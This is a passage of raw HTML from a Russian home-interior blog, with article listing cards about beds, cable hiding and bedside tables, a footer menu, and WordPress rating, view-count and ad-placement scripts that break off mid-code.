    <img src="https://cozyblog.ru/wp-content/cache/thumb/bf/af91c40e4bad3bf_360x260.jpg" width="360" height="260" itemprop="image" alt="Круглая кровать – незаурядный вариант спального места (60 фото)" />	
		    <span class="c_start-item__cat">Мебель</span>
		
	<header itemprop="name">
	    <a itemprop="url" href="https://cozyblog.ru/mebel/kruglaya-krovat.html" class="c_start-item__link"><span itemprop="headline">Круглая кровать – незаурядный вариант спального места (60 фото)</span></a>
	</header>
	
	<meta itemprop="author" content="bloodkot">	
	<time itemprop="datePublished" datetime="2026-01-13"></time>	
	<meta itemprop="description" content="Как правильно выбрать кровать по размеру. Какие модели предлагают производители. Нюансы выбора места в комнате для круглой мебели."/>	
			<div class="c_start-item__comm"><span class="cackle-postid" id="c18025">0 комментариев</span></div>		
		
</div><div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item" data-id="17761">

    <img src="https://cozyblog.ru/wp-content/cache/thumb/4b/59dbbf410c29e4b_360x260.jpg" width="360" height="260" itemprop="image" alt="Как спрятать провода от телевизора на стене: фото, варианты практичные и эстетичные (75 фото)" />	
		    <span class="c_start-item__cat">Интерьеры</span>
		
	<header itemprop="name">
	    <a itemprop="url" href="https://cozyblog.ru/interery/kak-spryatat-provoda-ot-televizora-na-stene.html" class="c_start-item__link"><span itemprop="headline">Как спрятать провода от телевизора на стене: фото, варианты практичные и эстетичные (75 фото)</span></a>
	</header>
	
	<meta itemprop="author" content="bloodkot">	
	<time itemprop="datePublished" datetime="2026-01-13"></time>	
	<meta itemprop="description" content="Какие приемы маскировки проводов можно использовать. Как правильно подобрать напольный или потолочный плинтус с кабель-каналом. Оригинальные варианты наружного крепления проводов и кабелей."/>	
			<div class="c_start-item__comm"><span class="cackle-postid" id="c17761">0 комментариев</span></div>		
		
</div><div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item" data-id="17033">

    <img src="https://cozyblog.ru/wp-content/cache/thumb/34/336ff59c66f9734_360x260.jpg" width="360" height="260" itemprop="image" alt="Прикроватные тумбы для спальни: есть ли в них необходимость (95 фото)" />	
		    <span class="c_start-item__cat">Спальня</span>
		
	<header itemprop="name">
	    <a itemprop="url" href="https://cozyblog.ru/interery/spalnya/prikrovatnye-tumby.html" class="c_start-item__link"><span itemprop="headline">Прикроватные тумбы для спальни: есть ли в них необходимость (95 фото)</span></a>
	</header>
	
	<meta itemprop="author" content="bloodkot">	
	<time itemprop="datePublished" datetime="2026-01-13"></time>	
	<meta itemprop="description" content="Многофункциональные тумбы для размещения возле кроватей в спальне выполняются из различных материалов, в разных стилях и конфигурациях."/>	
			<div class="c_start-item__comm"><span class="cackle-postid" id="c17033">0 комментариев</span></div>		
		
</div></div></div></div>
<footer itemscope itemtype="http://schema.org/WPFooter" class="m_box footer">
	<div class="m_inb">
		<div class="h_logo f_logo">
		    CozyBlog		</div>
		<div class="f_info">
		    			    <div class="f_menu">
				    <nav itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="menu-top_menu-container"><ul id="menu-top_menu-3" class="footer_menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-40"><a href="https://cozyblog.ru/interery">Интерьеры</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://cozyblog.ru/dekor">Декор</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="https://cozyblog.ru/mebel">Мебель</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://cozyblog.ru/zagorodnyj-dom">Загородный дом</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://cozyblog.ru/landshaftnyj-dizajn">Ландшафтный дизайн</a></li>
</ul></div></nav>
			    </div>
						<div class="f_copy">© 2019 | Все права защищены.</div>
		</div>
	</div>
</footer>



<script  src='https://cozyblog.ru/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/cozyblog.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/cozyblog.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://cozyblog.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script  src='https://cozyblog.ru/wp-content/plugins/wp-postratings/js/postratings-js.js' id='wp-postratings-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/cozyblog.ru\/wp-admin\/admin-ajax.php","post_id":"27578"};
/* ]]> */
</script>
<script  src='https://cozyblog.ru/wp-content/plugins/wp-postviews/postviews-cache.js' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":10,"margin_bottom":1000,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-4"]}];
/* ]]> */
</script>
<script  src='https://cozyblog.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js' id='q2w3_fixed_widget-js'></script>
<script  src='https://cozyblog.ru/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return 